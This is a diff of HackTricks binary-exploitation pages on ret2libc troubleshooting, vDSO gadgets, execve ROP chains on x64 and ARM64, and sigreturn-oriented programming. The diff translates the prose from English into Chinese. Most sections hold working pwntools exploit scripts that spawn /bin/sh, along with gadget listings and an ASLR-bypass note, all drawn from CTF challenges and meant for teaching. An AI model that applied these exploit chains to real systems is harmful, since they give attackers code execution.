P.interactive() #Interact with your shell :)
|
||||||
```
|
```
|
||||||
|
## 常见问题
|
||||||
|
|
||||||
## Common problems
|
### MAIN_PLT = elf.symbols\['main'] 未找到
|
||||||
|
|
||||||
### MAIN_PLT = elf.symbols\['main'] not found
|
|
||||||
|
|
||||||
If the "main" symbol does not exist (probably because it's a stripped binary). Then you can just find where is the main code:
|
|
||||||
|
|
||||||
|
如果 "main" 符号不存在(可能是因为它是一个剥离的二进制文件)。那么你可以找到主代码的位置:
|
||||||
```python
|
```python
|
||||||
objdump -d vuln_binary | grep "\.text"
|
objdump -d vuln_binary | grep "\.text"
|
||||||
Disassembly of section .text:
|
Disassembly of section .text:
|
||||||
0000000000401080 <.text>:
|
0000000000401080 <.text>:
|
||||||
```
|
```
|
||||||
|
并手动设置地址:
|
||||||
and set the address manually:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
MAIN_PLT = 0x401080
|
MAIN_PLT = 0x401080
|
||||||
```
|
```
|
||||||
|
### Puts未找到
|
||||||
|
|
||||||
### Puts not found
|
如果二进制文件没有使用Puts,你应该**检查它是否使用**
|
||||||
|
|
||||||
If the binary is not using Puts you should **check if it is using**
|
### `sh: 1: %s%s%s%s%s%s%s%s: 未找到`
|
||||||
|
|
||||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
如果在创建**所有**漏洞利用后发现此**错误**:`sh: 1: %s%s%s%s%s%s%s%s: 未找到`
|
||||||
|
|
||||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
|
||||||
|
|
||||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
|
||||||
|
|
||||||
|
尝试**将"/bin/sh"的地址减去64字节**:
|
||||||
```python
|
```python
|
||||||
BINSH = next(libc.search("/bin/sh")) - 64
|
BINSH = next(libc.search("/bin/sh")) - 64
|
||||||
```
|
```
|
||||||
|
|
||||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
|
||||||
|
|
||||||
{% embed url="https://websec.nl/" %}
|
|
||||||
|
|
||||||
{{#include ../../../../banners/hacktricks-training.md}}
|
{{#include ../../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,12 +2,11 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
There might be **gadgets in the vDSO region**, which is used to change from user mode to kernel mode. In these type of challenges, usually a kernel image is provided to dump the vDSO region.
|
在 **vDSO 区域** 可能存在 **gadgets**,用于从用户模式切换到内核模式。在这类挑战中,通常会提供一个内核映像以转储 vDSO 区域。
|
||||||
|
|
||||||
Following the example from [https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/) it's possible to see how it was possible to dump the vdso section and move it to the host with:
|
|
||||||
|
|
||||||
|
根据 [https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/) 的示例,可以看到如何转储 vdso 部分并将其移动到主机:
|
||||||
```bash
|
```bash
|
||||||
# Find addresses
|
# Find addresses
|
||||||
cat /proc/76/maps
|
cat /proc/76/maps
|
||||||
@ -33,9 +32,7 @@ echo '<base64-payload>' | base64 -d | gzip -d - > vdso
|
|||||||
file vdso
|
file vdso
|
||||||
ROPgadget --binary vdso | grep 'int 0x80'
|
ROPgadget --binary vdso | grep 'int 0x80'
|
||||||
```
|
```
|
||||||
|
找到的 ROP 小工具:
|
||||||
ROP gadgets found:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
vdso_addr = 0xf7ffc000
|
vdso_addr = 0xf7ffc000
|
||||||
|
|
||||||
@ -54,13 +51,12 @@ or_al_byte_ptr_ebx_pop_edi_pop_ebp_ret_addr = vdso_addr + 0xccb
|
|||||||
# 0x0000015cd : pop ebx ; pop esi ; pop ebp ; ret
|
# 0x0000015cd : pop ebx ; pop esi ; pop ebp ; ret
|
||||||
pop_ebx_pop_esi_pop_ebp_ret = vdso_addr + 0x15cd
|
pop_ebx_pop_esi_pop_ebp_ret = vdso_addr + 0x15cd
|
||||||
```
|
```
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
|
> 注意,如果内核使用 CONFIG_COMPAT_VDSO 编译,**通过 vdso 绕过 ASLR** 可能是可行的,因为 vdso 地址不会被随机化: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
|
||||||
|
|
||||||
### ARM64
|
### ARM64
|
||||||
|
|
||||||
After dumping and checking the vdso section of a binary in kali 2023.2 arm64, I couldn't find in there any interesting gadget (no way to control registers from values in the stack or to control x30 for a ret) **except a way to call a SROP**. Check more info int eh example from the page:
|
在 kali 2023.2 arm64 中转储并检查二进制文件的 vdso 部分后,我没有找到任何有趣的 gadget(无法通过堆栈中的值控制寄存器或控制 x30 进行返回)**除了调用 SROP 的方法**。请查看页面中的示例以获取更多信息:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
srop-sigreturn-oriented-programming/srop-arm64.md
|
srop-sigreturn-oriented-programming/srop-arm64.md
|
||||||
|
|||||||
@ -2,26 +2,25 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
This is similar to Ret2lib, however, in this case we won't be calling a function from a library. In this case, everything will be prepared to call the syscall `sys_execve` with some arguments to execute `/bin/sh`. This technique is usually performed on binaries that are compiled statically, so there might be plenty of gadgets and syscall instructions.
|
这与 Ret2lib 类似,但在这种情况下,我们不会调用库中的函数。在这种情况下,一切都将准备好调用 syscall `sys_execve`,并带有一些参数以执行 `/bin/sh`。这种技术通常在静态编译的二进制文件上执行,因此可能会有很多 gadgets 和 syscall 指令。
|
||||||
|
|
||||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
为了准备对 **syscall** 的调用,需要以下配置:
|
||||||
|
|
||||||
- `rax: 59 Specify sys_execve`
|
- `rax: 59 指定 sys_execve`
|
||||||
- `rdi: ptr to "/bin/sh" specify file to execute`
|
- `rdi: ptr to "/bin/sh" 指定要执行的文件`
|
||||||
- `rsi: 0 specify no arguments passed`
|
- `rsi: 0 指定不传递参数`
|
||||||
- `rdx: 0 specify no environment variables passed`
|
- `rdx: 0 指定不传递环境变量`
|
||||||
|
|
||||||
So, basically it's needed to write the string `/bin/sh` somewhere and then perform the `syscall` (being aware of the padding needed to control the stack). For this, we need a gadget to write `/bin/sh` in a known area.
|
所以,基本上需要将字符串 `/bin/sh` 写入某个地方,然后执行 `syscall`(注意控制栈所需的填充)。为此,我们需要一个 gadget 来在已知区域写入 `/bin/sh`。
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> Another interesting syscall to call is **`mprotect`** which would allow an attacker to **modify the permissions of a page in memory**. This can be combined with [**ret2shellcode**](../../stack-overflow/stack-shellcode/).
|
> 另一个有趣的 syscall 是 **`mprotect`**,这将允许攻击者 **修改内存中页面的权限**。这可以与 [**ret2shellcode**](../../stack-overflow/stack-shellcode/) 结合使用。
|
||||||
|
|
||||||
## Register gadgets
|
## 寄存器 gadgets
|
||||||
|
|
||||||
Let's start by finding **how to control those registers**:
|
|
||||||
|
|
||||||
|
让我们开始寻找 **如何控制这些寄存器**:
|
||||||
```bash
|
```bash
|
||||||
ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||||
0x0000000000415664 : pop rax ; ret
|
0x0000000000415664 : pop rax ; ret
|
||||||
@ -29,15 +28,13 @@ ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
|||||||
0x00000000004101f3 : pop rsi ; ret
|
0x00000000004101f3 : pop rsi ; ret
|
||||||
0x00000000004498b5 : pop rdx ; ret
|
0x00000000004498b5 : pop rdx ; ret
|
||||||
```
|
```
|
||||||
|
通过这些地址,可以**在堆栈中写入内容并将其加载到寄存器中**。
|
||||||
|
|
||||||
With these addresses it's possible to **write the content in the stack and load it into the registers**.
|
## 写字符串
|
||||||
|
|
||||||
## Write string
|
### 可写内存
|
||||||
|
|
||||||
### Writable memory
|
|
||||||
|
|
||||||
First you need to find a writable place in the memory
|
|
||||||
|
|
||||||
|
首先,您需要在内存中找到一个可写的位置。
|
||||||
```bash
|
```bash
|
||||||
gef> vmmap
|
gef> vmmap
|
||||||
[ Legend: Code | Heap | Stack ]
|
[ Legend: Code | Heap | Stack ]
|
||||||
@ -46,26 +43,20 @@ Start End Offset Perm Path
|
|||||||
0x00000000006b6000 0x00000000006bc000 0x00000000000b6000 rw- /home/kali/git/nightmare/modules/07-bof_static/dcquals19_speedrun1/speedrun-001
|
0x00000000006b6000 0x00000000006bc000 0x00000000000b6000 rw- /home/kali/git/nightmare/modules/07-bof_static/dcquals19_speedrun1/speedrun-001
|
||||||
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
|
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
|
||||||
```
|
```
|
||||||
|
### 在内存中写入字符串
|
||||||
|
|
||||||
### Write String in memory
|
然后你需要找到一种方法在这个地址写入任意内容
|
||||||
|
|
||||||
Then you need to find a way to write arbitrary content in this address
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
ROPgadget --binary speedrun-001 | grep " : mov qword ptr \["
|
ROPgadget --binary speedrun-001 | grep " : mov qword ptr \["
|
||||||
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
|
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
|
||||||
```
|
```
|
||||||
|
### 自动化 ROP 链
|
||||||
|
|
||||||
### Automate ROP chain
|
以下命令在存在 write-what-where gadgets 和 syscall 指令时,针对静态二进制文件创建完整的 `sys_execve` ROP 链:
|
||||||
|
|
||||||
The following command creates a full `sys_execve` ROP chain given a static binary when there are write-what-where gadgets and syscall instructions:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
ROPgadget --binary vuln --ropchain
|
ROPgadget --binary vuln --ropchain
|
||||||
```
|
```
|
||||||
|
#### 32 位
|
||||||
#### 32 bits
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
'''
|
'''
|
||||||
Lets write "/bin/sh" to 0x6b6000
|
Lets write "/bin/sh" to 0x6b6000
|
||||||
@ -87,9 +78,7 @@ rop += popRax
|
|||||||
rop += p32(0x6b6000 + 4)
|
rop += p32(0x6b6000 + 4)
|
||||||
rop += writeGadget
|
rop += writeGadget
|
||||||
```
|
```
|
||||||
|
#### 64 位
|
||||||
#### 64 bits
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
'''
|
'''
|
||||||
Lets write "/bin/sh" to 0x6b6000
|
Lets write "/bin/sh" to 0x6b6000
|
||||||
@ -105,17 +94,15 @@ rop += popRax
|
|||||||
rop += p64(0x6b6000) # Writable memory
|
rop += p64(0x6b6000) # Writable memory
|
||||||
rop += writeGadget #Address to: mov qword ptr [rax], rdx
|
rop += writeGadget #Address to: mov qword ptr [rax], rdx
|
||||||
```
|
```
|
||||||
|
## 缺少小工具
|
||||||
|
|
||||||
## Lacking Gadgets
|
如果您**缺少小工具**,例如在内存中写入`/bin/sh`,您可以使用**SROP技术来控制所有寄存器值**(包括RIP和参数寄存器)来自栈:
|
||||||
|
|
||||||
If you are **lacking gadgets**, for example to write `/bin/sh` in memory, you can use the **SROP technique to control all the register values** (including RIP and params registers) from the stack:
|
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../srop-sigreturn-oriented-programming/
|
../srop-sigreturn-oriented-programming/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Exploit Example
|
## 利用示例
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -182,14 +169,13 @@ target.sendline(payload)
|
|||||||
|
|
||||||
target.interactive()
|
target.interactive()
|
||||||
```
|
```
|
||||||
|
## 其他示例与参考
|
||||||
## Other Examples & References
|
|
||||||
|
|
||||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html)
|
- [https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html)
|
||||||
- 64 bits, no PIE, nx, write in some memory a ROP to call `execve` and jump there.
|
- 64 位,无 PIE,nx,在某些内存中写入一个 ROP 来调用 `execve` 并跳转到那里。
|
||||||
- [https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html](https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html)
|
- [https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html](https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html)
|
||||||
- 64 bits, nx, no PIE, write in some memory a ROP to call `execve` and jump there. In order to write to the stack a function that performs mathematical operations is abused
|
- 64 位,nx,无 PIE,在某些内存中写入一个 ROP 来调用 `execve` 并跳转到那里。为了写入堆栈,滥用一个执行数学运算的函数。
|
||||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
||||||
- 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
|
- 64 位,无 PIE,nx,BF canary,在某些内存中写入一个 ROP 来调用 `execve` 并跳转到那里。
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,20 +2,19 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
Find an introduction to arm64 in:
|
在以下内容中找到关于 arm64 的介绍:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Code
|
## 代码
|
||||||
|
|
||||||
We are going to use the example from the page:
|
我们将使用页面中的示例:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../stack-overflow/ret2win/ret2win-arm64.md
|
../../stack-overflow/ret2win/ret2win-arm64.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <unistd.h>
|
#include <unistd.h>
|
||||||
@ -34,24 +33,20 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在没有PIE和canary的情况下编译:
|
||||||
Compile without pie and canary:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
clang -o ret2win ret2win.c -fno-stack-protector
|
clang -o ret2win ret2win.c -fno-stack-protector
|
||||||
```
|
```
|
||||||
|
|
||||||
## Gadgets
|
## Gadgets
|
||||||
|
|
||||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
为了准备对 **syscall** 的调用,需要以下配置:
|
||||||
|
|
||||||
- `x8: 221 Specify sys_execve`
|
- `x8: 221 指定 sys_execve`
|
||||||
- `x0: ptr to "/bin/sh" specify file to execute`
|
- `x0: 指向 "/bin/sh" 的指针,指定要执行的文件`
|
||||||
- `x1: 0 specify no arguments passed`
|
- `x1: 0 指定不传递参数`
|
||||||
- `x2: 0 specify no environment variables passed`
|
- `x2: 0 指定不传递环境变量`
|
||||||
|
|
||||||
Using ROPgadget.py I was able to locate the following gadgets in the libc library of the machine:
|
|
||||||
|
|
||||||
|
使用 ROPgadget.py,我能够在机器的 libc 库中找到以下 gadgets:
|
||||||
```armasm
|
```armasm
|
||||||
;Load x0, x1 and x3 from stack and x5 and call x5
|
;Load x0, x1 and x3 from stack and x5 and call x5
|
||||||
0x0000000000114c30:
|
0x0000000000114c30:
|
||||||
@ -68,14 +63,12 @@ Using ROPgadget.py I was able to locate the following gadgets in the libc librar
|
|||||||
mov x8, #0xdd ;
|
mov x8, #0xdd ;
|
||||||
svc #0
|
svc #0
|
||||||
```
|
```
|
||||||
|
通过之前的 gadgets,我们可以从栈中控制所有需要的寄存器,并使用 x5 跳转到第二个 gadget 以调用 syscall。
|
||||||
With the previous gadgets we can control all the needed registers from the stack and use x5 to jump to the second gadget to call the syscall.
|
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> Note that knowing this info from the libc library also allows to do a ret2libc attack, but lets use it for this current example.
|
> 请注意,了解来自 libc 库的信息也允许进行 ret2libc 攻击,但让我们在当前示例中使用它。
|
||||||
|
|
||||||
### Exploit
|
|
||||||
|
|
||||||
|
### 利用
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -124,5 +117,4 @@ p.sendline(payload)
|
|||||||
|
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,25 +2,24 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
**`Sigreturn`** is a special **syscall** that's primarily used to clean up after a signal handler has completed its execution. Signals are interruptions sent to a program by the operating system, often to indicate that some exceptional situation has occurred. When a program receives a signal, it temporarily pauses its current work to handle the signal with a **signal handler**, a special function designed to deal with signals.
|
**`Sigreturn`** 是一个特殊的 **syscall**,主要用于在信号处理程序完成其执行后进行清理。信号是操作系统发送给程序的中断,通常用于指示发生了一些异常情况。当程序接收到信号时,它会暂时暂停当前工作,以通过 **信号处理程序** 处理信号,这是一种专门用于处理信号的函数。
|
||||||
|
|
||||||
After the signal handler finishes, the program needs to **resume its previous state** as if nothing happened. This is where **`sigreturn`** comes into play. It helps the program to **return from the signal handler** and restores the program's state by cleaning up the stack frame (the section of memory that stores function calls and local variables) that was used by the signal handler.
|
在信号处理程序完成后,程序需要 **恢复其先前的状态**,就像什么都没有发生一样。这就是 **`sigreturn`** 发挥作用的地方。它帮助程序 **从信号处理程序返回**,并通过清理信号处理程序使用的堆栈帧(存储函数调用和局部变量的内存区域)来恢复程序的状态。
|
||||||
|
|
||||||
The interesting part is how **`sigreturn`** restores the program's state: it does so by storing **all the CPU's register values on the stack.** When the signal is no longer blocked, **`sigreturn` pops these values off the stack**, effectively resetting the CPU's registers to their state before the signal was handled. This includes the stack pointer register (RSP), which points to the current top of the stack.
|
有趣的是 **`sigreturn`** 是如何恢复程序状态的:它通过将 **所有 CPU 的寄存器值存储在堆栈上** 来实现。当信号不再被阻塞时,**`sigreturn` 从堆栈中弹出这些值**,有效地将 CPU 的寄存器重置为处理信号之前的状态。这包括指向当前堆栈顶部的堆栈指针寄存器(RSP)。
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Calling the syscall **`sigreturn`** from a ROP chain and **adding the registry values** we would like it to load in the **stack** it's possible to **control** all the register values and therefore **call** for example the syscall `execve` with `/bin/sh`.
|
> 从 ROP 链中调用 syscall **`sigreturn`** 并 **添加我们希望加载到堆栈中的寄存器值**,可以 **控制** 所有寄存器值,因此 **调用** 例如 syscall `execve` 和 `/bin/sh`。
|
||||||
|
|
||||||
Note how this would be a **type of Ret2syscall** that makes much easier to control params to call other Ret2syscalls:
|
请注意,这将是一种 **Ret2syscall** 类型,使得控制参数以调用其他 Ret2syscalls 变得更加容易:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../rop-syscall-execv/
|
../rop-syscall-execv/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
If you are curious this is the **sigcontext structure** stored in the stack to later recover the values (diagram from [**here**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)):
|
如果你感兴趣,这是存储在堆栈中的 **sigcontext 结构**,以便稍后恢复值(图表来自 [**这里**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)):
|
||||||
|
|
||||||
```
|
```
|
||||||
+--------------------+--------------------+
|
+--------------------+--------------------+
|
||||||
| rt_sigeturn() | uc_flags |
|
| rt_sigeturn() | uc_flags |
|
||||||
@ -56,15 +55,13 @@ If you are curious this is the **sigcontext structure** stored in the stack to l
|
|||||||
| __reserved | sigmask |
|
| __reserved | sigmask |
|
||||||
+--------------------+--------------------+
|
+--------------------+--------------------+
|
||||||
```
|
```
|
||||||
|
为了更好的解释,请查看:
|
||||||
For a better explanation check also:
|
|
||||||
|
|
||||||
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
||||||
|
|
||||||
## Example
|
## 示例
|
||||||
|
|
||||||
You can [**find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop) where the call to signeturn is constructed via ROP (putting in rxa the value `0xf`), although this is the final exploit from there:
|
|
||||||
|
|
||||||
|
您可以在[**这里找到一个示例**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop),其中通过 ROP 构造对 signeturn 的调用(将值 `0xf` 放入 rxa),尽管这只是最终的利用:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -91,9 +88,7 @@ payload += bytes(frame)
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
另请查看[**此处的漏洞利用**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html),其中二进制文件已经调用了`sigreturn`,因此不需要使用**ROP**来构建。
|
||||||
Check also the [**exploit from here**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html) where the binary was already calling `sigreturn` and therefore it's not needed to build that with a **ROP**:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -126,20 +121,19 @@ target.sendline(payload) # Send the target payload
|
|||||||
# Drop to an interactive shell
|
# Drop to an interactive shell
|
||||||
target.interactive()
|
target.interactive()
|
||||||
```
|
```
|
||||||
|
## 其他示例与参考
|
||||||
## Other Examples & References
|
|
||||||
|
|
||||||
- [https://youtu.be/ADULSwnQs-s?feature=shared](https://youtu.be/ADULSwnQs-s?feature=shared)
|
- [https://youtu.be/ADULSwnQs-s?feature=shared](https://youtu.be/ADULSwnQs-s?feature=shared)
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop)
|
||||||
- [https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)
|
- [https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)
|
||||||
- Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure and read the flag which is inside the memory of the binary.
|
- 允许**写入栈**的汇编二进制文件,然后调用**`sigreturn`**系统调用。可以通过**sigreturn**结构在栈上写入一个[**ret2syscall**](../rop-syscall-execv/),并读取二进制内存中的标志。
|
||||||
- [https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html)
|
- [https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html)
|
||||||
- Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure (the binary has the string `/bin/sh`).
|
- 允许**写入栈**的汇编二进制文件,然后调用**`sigreturn`**系统调用。可以通过**sigreturn**结构在栈上写入一个[**ret2syscall**](../rop-syscall-execv/)(该二进制文件包含字符串`/bin/sh`)。
|
||||||
- [https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html](https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html)
|
- [https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html](https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html)
|
||||||
- 64 bits, no relro, no canary, nx, no pie. Simple buffer overflow abusing `gets` function with lack of gadgets that performs a [**ret2syscall**](../rop-syscall-execv/). The ROP chain writes `/bin/sh` in the `.bss` by calling gets again, it abuses the **`alarm`** function to set eax to `0xf` to call a **SROP** and execute a shell.
|
- 64位,无relro,无canary,nx,无pie。简单的缓冲区溢出,利用`gets`函数,缺乏执行[**ret2syscall**](../rop-syscall-execv/)的gadgets。ROP链通过再次调用gets将`/bin/sh`写入`.bss`,利用**`alarm`**函数将eax设置为`0xf`以调用**SROP**并执行一个shell。
|
||||||
- [https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html](https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html)
|
- [https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html](https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html)
|
||||||
- 64 bits assembly program, no relro, no canary, nx, no pie. The flow allows to write in the stack, control several registers, and call a syscall and then it calls `exit`. The selected syscall is a `sigreturn` that will set registries and move `eip` to call a previous syscall instruction and run `memprotect` to set the binary space to `rwx` and set the ESP in the binary space. Following the flow, the program will call read intro ESP again, but in this case ESP will be pointing to the next intruction so passing a shellcode will write it as the next instruction and execute it.
|
- 64位汇编程序,无relro,无canary,nx,无pie。流程允许在栈中写入,控制多个寄存器,并调用系统调用,然后调用`exit`。选择的系统调用是`sigreturn`,它将设置寄存器并移动`eip`以调用先前的系统调用指令,并运行`memprotect`将二进制空间设置为`rwx`并设置ESP在二进制空间中。按照流程,程序将再次调用read到ESP,但在这种情况下ESP将指向下一个指令,因此传递一个shellcode将其写为下一个指令并执行。
|
||||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection)
|
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection)
|
||||||
- SROP is used to give execution privileges (memprotect) to the place where a shellcode was placed.
|
- SROP用于赋予执行权限(memprotect)给放置shellcode的地方。
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,10 +2,9 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Pwntools example
|
## Pwntools 示例
|
||||||
|
|
||||||
This example is creating the vulnerable binary and exploiting it. The binary **reads into the stack** and then calls **`sigreturn`**:
|
|
||||||
|
|
||||||
|
此示例创建了易受攻击的二进制文件并对其进行利用。该二进制文件 **读取到栈中** 然后调用 **`sigreturn`**:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -33,11 +32,9 @@ p = process(binary.path)
|
|||||||
p.send(bytes(frame))
|
p.send(bytes(frame))
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
## bof 示例
|
||||||
|
|
||||||
## bof example
|
### 代码
|
||||||
|
|
||||||
### Code
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <string.h>
|
#include <string.h>
|
||||||
@ -70,18 +67,14 @@ int main(int argc, char **argv) {
|
|||||||
return 0;
